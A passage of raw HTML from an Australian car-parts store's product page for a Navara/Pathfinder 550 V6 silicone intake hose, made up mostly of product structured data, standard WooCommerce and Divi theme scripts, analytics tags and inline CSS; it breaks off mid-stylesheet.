</div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"Product","@id":"https://plazmaman.com/product/550-navara-high-flow-air-intake-hose/#product","name":"Navara ST-X / Pathfinder 550 V6 High Flow Intake Hose","url":"https://plazmaman.com/product/550-navara-high-flow-air-intake-hose/","description":"This upgrade air intake hose is to suit the Nissan Navara ST-X 550 V6 Turbo.\n\n\n\nThis intake hose replaces the restrictive factory rubber hose that runs from the inlet of the turbocharger to the airbox. Completely constructed from rigid high temperature 5 ply Silicone, this intake hose prevents any flex or compression under high RPM and boost levels, and is more heat resistant than the factory rubber hose. Another advantage of running a larger diameter internally smooth silicone hose is that it encourages earlier turbo spool up, better turbo note, and better throttle response throughout the rev range.\n\n\n\nTake full advantage of this inlet hose by also fitting our replacement Hot &amp;amp; Cold Pipe Upgrades (see related items).\n\n\n\nThe hose comes in factory OEM black only and supplied with quality breeze hose clamps.","image":"https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/06/550-AIR-HOSE-6.jpg","sku":"550 INTAKE HOSE","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"169.00","priceCurrency":"AUD","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://plazmaman.com/product/550-navara-high-flow-air-intake-hose/","seller":{"@type":"Organization","name":"Plazmaman","url":"https://plazmaman.com"}}],"mpn":"550 INTAKE HOSE","brand":{"@type":"Brand","name":"Plazmaman"}},{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://plazmaman.com"}},{"@type":"ListItem","position":2,"item":{"name":"DIESEL PRODUCTS","@id":"https://plazmaman.com/product-category/diesel-products/"}},{"@type":"ListItem","position":3,"item":{"name":"Nissan Navara ST-X 550","@id":"https://plazmaman.com/product-category/diesel-products/nissan-navara-st-x-550/"}},{"@type":"ListItem","position":4,"item":{"name":"Navara ST-X / Pathfinder 550 V6 High Flow Intake Hose","@id":"https://plazmaman.com/product/550-navara-high-flow-air-intake-hose/"}}]}]}</script>	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_0_tb_footer","url":"https:\/\/goo.gl\/maps\/dUSJRy27fnkUnZWSA","target":"_self"},{"class":"et_pb_blurb_2_tb_footer","url":"tel:0297251728","target":"_self"}];
			</script>
	<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2871048703179602&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%223829%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=Navara+ST-X+%2F+Pathfinder+550+V6+High+Flow+Intake+Hose&cd%5Bcategory_name%5D=Nissan+Air+Intake%2C+Nissan+Navara+ST-X+550%2C+Nissan+Pathfinder+Ti+550%2C+Air+Intake&cd%5Bvalue%5D=169&cd%5Bcurrency%5D=AUD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%223829%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=169&cd%5Bpage_title%5D=Navara+ST-X+%2F+Pathfinder+550+V6+High+Flow+Intake+Hose&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=3829&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=plazmaman.com%2Fproduct%2F550-navara-high-flow-air-intake-hose%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2871048703179602&ev=PageView&noscript=1&cd%5Bpage_title%5D=Navara+ST-X+%2F+Pathfinder+550+V6+High+Flow+Intake+Hose&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=3829&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=plazmaman.com%2Fproduct%2F550-navara-high-flow-air-intake-hose%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//plazmaman.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="dismissible-wp-notices-js-extra">
/* <![CDATA[ */
var dismissibleWpNotices = {"ajaxUrl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","nonce":"f6828c4e2f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-feeds/vendor-prefixed/leewillis77/dismissible-wp-notices/js/dismissible-wp-notices.js?ver=1.0" id="dismissible-wp-notices-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-149377953-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.9.1" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.9.1" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script data-cfasync="false" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/assets/divi-icon-king-gtm.js?ver=1.6.41769594153" ></script><script type="text/javascript" src="//plazmaman.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//plazmaman.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-role-based-product-pricing/assets/js/frontend.js?ver=1.0.0" id="woo-role-pricing-frontend-js"></script>
<script type="text/javascript" id="wc-aelia-currency-switcher-js-extra">
/* <![CDATA[ */
var wc_aelia_currency_switcher_params = {"current_exchange_rate_from_base":"1","selected_currency":"AUD"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/common/build/index.js?ver=5.2.15.251024" id="wc-aelia-currency-switcher-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","nonce":"0b1d5c7346","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="xoo-wsc-js-extra">
/* <![CDATA[ */
var xoo_wsc_localize = {"adminurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","flyto_anim":"false","custom_btn":"","ajax_atc":"1","added_to_cart":"","auto_open_cart":"1","atc_icons":"1","sp_enabled":"","apply_coupon_nonce":"","remove_coupon_nonce":"","show_basket":"always_show","trigger_class":null,"notification_time":"3000","cont_height":"full_screen","atc_reset":"false","flytoanim_img_class":null,"update_shipping_method_nonce":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/public/js/xoo-wsc-public.js?ver=2.3" id="xoo-wsc-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.cookie.js?ver=1.0" id="wpb_wmca_jquery_cookie-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.navgoco.min.js?ver=1.0" id="wpb_wmca_accordion_script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/accordion-init.js?ver=1.0" id="wpb_wmca_accordion_init-js"></script>
<script type="text/javascript" id="ywbc-frontend-js-extra">
/* <![CDATA[ */
var ywbc_data = {"loader":"https:\/\/plazmaman.com\/wp-content\/plugins\/yith-woocommerce-barcodes-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/js/ywbc-frontend.min.js?ver=2.0.0" id="ywbc-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"b3dfb45f2f","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"9aa4785e46","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"3829","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#2ea3f2","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.4" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.4" id="easypiechart-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.4" id="salvattore-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/scripts/frontend-bundle.min.js?ver=1.0.0" id="revslider-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_837d8e0517f5793661e298dbd6bac7f6_AUD","fragment_name":"wc_fragments_837d8e0517f5793661e298dbd6bac7f6_AUD","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=6.4.0" id="typewatch-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=6.4.0" id="product-search-js"></script>
<script type="text/javascript" id="product-search-js-after">
/* <![CDATA[ */
if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = true; }( function() {const f = function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results-content', 'https://plazmaman.com/wp-admin/admin-ajax.php?title=1&excerpt=1&content&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:false,show_price:true,show_add_to_cart:false,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-content-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = false; }console.log("A conflict is preventing required resources to be loaded."); }}}};if ( document.readyState === "complete" ) {f();} else {document.addEventListener("readystatechange",function( event ) {if ( event.target.readyState === "complete" ) {f();}});}} )();
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"product":{"id":3829,"name":"Navara ST-X / Pathfinder 550 V6 High Flow Intake Hose","categories":[{"name":"Nissan Air Intake"},{"name":"Nissan Navara ST-X 550"},{"name":"Nissan Pathfinder Ti 550"},{"name":"Air Intake"}],"prices":{"price":16900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3829"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.4" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.4" id="et-builder-modules-script-sticky-js"></script>
<style id="et-builder-module-design-tb-52298-tb-52304-tb-52300-3829-cached-inline-styles">.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:3px;padding-bottom:3px}.et_pb_row_0_tb_header.et_pb_row{padding-bottom:4px!important;padding-bottom:4px}.et_pb_image_0_tb_header{margin-top:5%!important;margin-bottom:5%!important;width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_image_0_tb_header .et_pb_image_wrap,.et_pb_image_0_tb_header img{width:100%}.et_pb_image_0_tb_header .et_pb_image_wrap{display:block}.et_pb_code_0_tb_header{margin-top:10px!important}.et_pb_row_1_tb_header{background-color:#3480c3;z-index:500!important;position:static!important;top:0px;right:auto;bottom:auto;left:0px;transform:translateX(6px) translateY(6px);z-index:1!important}.et_pb_row_1_tb_header.et_pb_row{padding-top:9px!important;padding-bottom:9px!important;margin-bottom:-24px!important;padding-top:9px;padding-bottom:9px}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-style:italic;text-transform:uppercase;color:#ffffff!important}.et_pb_menu_0_tb_header{padding-right:10px;padding-left:10px}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a{color:#ffffff!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#ffffff}.et_pb_menu_0_tb_header 